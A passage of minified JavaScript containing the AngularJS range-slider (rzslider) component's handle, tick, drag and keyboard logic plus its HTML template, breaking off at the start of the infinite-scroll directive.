t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var e,t;this.options.onEnd&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onEnd(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)})),this.scope.$emit("slideEnded")}},a}]).directive("rzslider",["RzSlider",function(n){return{restrict:"AE",replace:!0,scope:{rzSliderModel:"=?",rzSliderHigh:"=?",rzSliderOptions:"&?",rzSliderTplUrl:"@"},templateUrl:function(e,t){return t.rzSliderTplUrl||"rzSliderTpl.html"},link:function(e,t){e.slider=new n(e,t)}}}]);return e.run(["$templateCache",function(e){e.put("rzSliderTpl.html",'<div class=rzslider><span class=rz-bar-wrapper><span class=rz-bar></span></span> <span class=rz-bar-wrapper><span class="rz-bar rz-selection" ng-style=barStyle></span></span> <span class="rz-pointer rz-pointer-min" ng-style=minPointerStyle></span> <span class="rz-pointer rz-pointer-max" ng-style=maxPointerStyle></span> <span class="rz-bubble rz-limit rz-floor"></span> <span class="rz-bubble rz-limit rz-ceil"></span> <span class=rz-bubble></span> <span class=rz-bubble></span> <span class=rz-bubble></span><ul ng-show=showTicks class=rz-ticks><li ng-repeat="t in ticks track by $index" class=rz-tick ng-class="{\'rz-selected\': t.selected}" ng-style=t.style ng-attr-uib-tooltip="{{ t.tooltip }}" ng-attr-tooltip-placement={{t.tooltipPlacement}} ng-attr-tooltip-append-to-body="{{ t.tooltip ? true : undefined}}"><span ng-if="t.value != null" class=rz-tick-value ng-attr-uib-tooltip="{{ t.valueTooltip }}" ng-attr-tooltip-placement={{t.valueTooltipPlacement}}>{{ t.value }}</span> <span ng-if="t.legend != null" class=rz-tick-legend>{{ t.legend }}</span></li></ul></div>')}]),e.name}),angular.module("infinite-scroll",[]).value("THROTTLE_MILLISECONDS",null).directive("infiniteScroll",["$rootScope","$window","$interval","THROTTLE_MILLISECONDS",function($,y,b,w){return{scope:{infiniteScroll:"&",infiniteScrollContainer:"=",infiniteScrollDistance:"=",infiniteScrollDisabled:"=",infiniteScrollUseDocumentBottom:"=",infiniteScrollListenForEvent:"@"},link:function(n,i,e){var t,r,o=angular.element(y),a=null,s=null,l=null,u=null,c=!0,d=!1,p=null,h=!1,f=function(e){return e=e[0]||e,isNaN(e.offsetHeight)?e.document.documentElement.clientHeight:e.offsetHeight},m=function(e){if(e[0].getBoundingClientRect&&!e.css("none"))return e[0].getBoundingClientRect().top+g(e)},g=function(e){return e=e[0]||e,isNaN(window.pageYOffset)?e.document.documentElement.scrollTop:e.ownerDocument.defaultView.pageYOffset},v=function(){var e,t=u===o?(e=f(u)+g(u[0].document.documentElement),m(i)+f(i)):(e=f(u),void(t=0)!==m(u)&&(t=m(u)),m(i)-t+f(i));return(t=d?f((i[0].ownerDocument||i[0].document).documentElement):t)-e<=f(u)*a+1?(l=!0,s?n.$$phase||$.$$phase?n.infiniteScroll():n.$apply(n.infiniteScroll):void 0):(h&&b.cancel(h),l=!1)};return 